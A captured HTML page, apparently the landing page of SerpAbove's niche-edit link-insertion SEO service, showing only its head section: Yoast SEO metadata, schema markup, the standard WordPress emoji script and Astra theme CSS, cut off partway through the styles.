

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serpabove.com/niche-edits-links-service/
body_size: 79031
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Insertion Service - Best Partner For Your Niche Edit Campaign</title>
	<meta name="description" content="Niche edit backlinks is the best practice of adding your website&#039;s relevant link to the existing content of another blogger&#039;s website." />
	<link rel="canonical" href="https://serpabove.com/niche-edits-links-service/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Insertion Service - Best Partner For Your Niche Edit Campaign" />
	<meta property="og:description" content="Niche edit backlinks is the best practice of adding your website&#039;s relevant link to the existing content of another blogger&#039;s website." />
	<meta property="og:url" content="https://serpabove.com/niche-edits-links-service/" />
	<meta property="og:site_name" content="SerpAbove" />
	<meta property="article:modified_time" content="2025-01-16T17:04:23+00:00" />
	<meta property="og:image" content="https://serpabove.com/wp-content/uploads/2022/08/Mask-group.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://serpabove.com/niche-edits-links-service/","url":"https://serpabove.com/niche-edits-links-service/","name":"Link Insertion Service - Best Partner For Your Niche Edit Campaign","isPartOf":{"@id":"https://serpabove.com/#website"},"primaryImageOfPage":{"@id":"https://serpabove.com/niche-edits-links-service/#primaryimage"},"image":{"@id":"https://serpabove.com/niche-edits-links-service/#primaryimage"},"thumbnailUrl":"https://serpabove.com/wp-content/uploads/2022/08/Mask-group.png","datePublished":"2022-09-22T09:55:00+00:00","dateModified":"2025-01-16T17:04:23+00:00","description":"Niche edit backlinks is the best practice of adding your website's relevant link to the existing content of another blogger's website.","breadcrumb":{"@id":"https://serpabove.com/niche-edits-links-service/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://serpabove.com/niche-edits-links-service/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://serpabove.com/niche-edits-links-service/#primaryimage","url":"https://serpabove.com/wp-content/uploads/2022/08/Mask-group.png","contentUrl":"https://serpabove.com/wp-content/uploads/2022/08/Mask-group.png","width":203,"height":41,"caption":"Superstar SEO"},{"@type":"BreadcrumbList","@id":"https://serpabove.com/niche-edits-links-service/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://serpabove.com/"},{"@type":"ListItem","position":2,"name":"Niche Edits Links service"}]},{"@type":"WebSite","@id":"https://serpabove.com/#website","url":"https://serpabove.com/","name":"SerpAbove","description":"","publisher":{"@id":"https://serpabove.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://serpabove.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://serpabove.com/#organization","name":"SerpAbove","url":"https://serpabove.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://serpabove.com/#/schema/logo/image/","url":"https://serpabove.com/wp-content/uploads/2022/08/Logo-black.png","contentUrl":"https://serpabove.com/wp-content/uploads/2022/08/Logo-black.png","width":644,"height":110,"caption":"SerpAbove"},"image":{"@id":"https://serpabove.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SerpAbove &raquo; Feed" href="https://serpabove.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SerpAbove &raquo; Comments Feed" href="https://serpabove.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/serpabove.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://serpabove.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.5.2' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:block;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{border-color:var(--ast-global-color-0);transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 